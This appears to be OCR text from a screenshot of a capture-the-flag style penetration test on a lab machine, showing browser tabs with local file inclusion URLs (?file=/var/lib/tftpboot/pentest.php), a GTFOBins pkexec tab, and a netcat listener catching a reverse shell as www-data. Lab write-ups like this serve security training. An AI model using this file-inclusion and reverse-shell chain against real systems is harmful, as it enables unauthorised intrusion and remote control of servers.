 10.129.22.249/?file=/var
pkexec | GTFOBins
kitty linux at DuckDuckG
10.129.22.249/?file=nmap.t
How to use the commar
10.129.22.249/?file=/var/lib/tftpboot/pentest.php
Import bookmarks... Cibersecurity Hacking Correo and accounts IA ricing Social Media English Nube Shopping
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.10.14.92:4444 ERROR: Shell connection terminated
❯ nc -nlvp 4444
Connection from 10.129.22.249:35396
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64
08:19:08 up 1:03, 0 users, load average: 0.04, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$